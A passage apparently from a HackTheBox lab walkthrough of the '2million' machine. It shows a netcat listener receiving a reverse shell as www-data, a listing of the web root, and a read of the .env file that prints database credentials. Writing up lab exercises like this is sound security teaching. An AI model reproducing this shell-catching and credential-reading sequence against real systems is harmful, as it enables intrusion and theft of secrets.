 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.221] 38686
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ ls -la
ls -la
total 56
drwxr-xr-x 10 root root 4096 Aug 15 11:10 .
drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
-rw-r--r--  1 root root   87 Jun  2  2023 .env
-rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
-rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
drwxr-xr-x  5 root root 4096 Aug 15 11:10 VPN
drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
drwxr-xr-x  5 root root 4096 Jun  6  2023 css
drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
drwxr-xr-x  2 root root 4096 Jun  6  2023 images
-rw-r--r--  1 root root 2692 Jun  2  2023 index.php
drwxr-xr-x  3 root root 4096 Jun  6  2023 js
drwxr-xr-x  2 root root 4096 Jun  6  2023 views
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
www-data@2million:~/html$